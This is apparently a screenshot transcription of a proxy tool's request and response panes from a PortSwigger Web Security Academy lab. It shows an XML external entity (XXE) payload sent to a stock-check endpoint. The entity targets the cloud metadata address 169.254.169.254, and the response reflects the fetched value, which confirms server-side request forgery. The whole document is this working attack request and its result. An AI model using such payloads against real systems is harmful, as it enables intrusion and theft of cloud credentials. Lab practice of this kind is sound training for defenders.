 Send Cancel < ▾ > ▾ Target: https://0a7c00fc03990cd783711ead00dc0
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 180
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">
]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search 0 highlights